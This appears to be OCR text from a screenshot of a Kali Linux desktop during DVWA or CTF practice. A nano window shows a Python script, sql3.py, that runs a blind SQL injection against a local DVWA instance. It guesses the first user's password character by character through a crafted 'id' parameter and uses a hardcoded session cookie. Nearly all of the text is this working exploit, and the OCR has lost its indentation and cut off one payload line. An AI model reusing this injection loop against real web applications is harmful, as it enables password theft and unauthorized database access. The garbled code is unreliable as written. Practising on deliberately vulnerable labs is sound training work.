 Applications
Burp Suite Free Editi...
Radare2 Book
Damn Vulnerable We...
*(Untitled)
Terminal - root@HLK...
11:55
root
Terminal - root@HLKali: ~/ctfs/blind_sql
File Edit View Terminal Tabs Help
root@HLKali: ~/ctfs/blind_sql
root@HLKali: ~/ctfs/blind_sql
root@HLKali: ~/ctfs/blind_sql
GNU nano 2.7.4 File: sql3.py Modified
import requests
result = ''
def getChar(index):
global result
for n in range(32,126):
payload = '(select 1 from users where ascii(substring((select password from users limit 0,1),' + str(index) + ',1))=' + str(n) +' $
payload.replace(' ','+')
url = 'http://192.168.14.129/dvwa/vulnerabilities/sqli_blind/?id=' + payload + '&Submit=Submit#'
res = requests.get(url,headers={'Cookie':'security=medium; security_level=1; PHPSESSID=92f2d30b052021ca85e289487ddc73ff'})
if res.status_code==200:
if 'Surname: ' in res.text:
result += chr(n)
return
for i in range(1,33):
getChar(i)
print result
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line
reopen current file (kill+fork in debugger)
reopen current file in read-write